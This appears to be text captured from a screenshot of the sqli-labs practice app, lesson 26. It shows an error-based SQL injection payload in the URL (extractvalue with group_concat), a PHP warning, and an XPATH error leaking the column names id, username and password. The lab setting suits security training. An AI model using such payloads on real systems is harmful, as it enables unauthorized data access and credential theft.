 不安全 192.168.3.10:82/sqli/Less-26/?id=1%27||extractvalue(1,concat(0x7e,(select(group_concat(column_n... aあ
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpStudy_64\phpstudy_pro\WWW\192.168.3.10\sqli\Less-
26\index.php on line 36
XPATH syntax error: '~id,username,password'
SQLI DUMB SERIES-26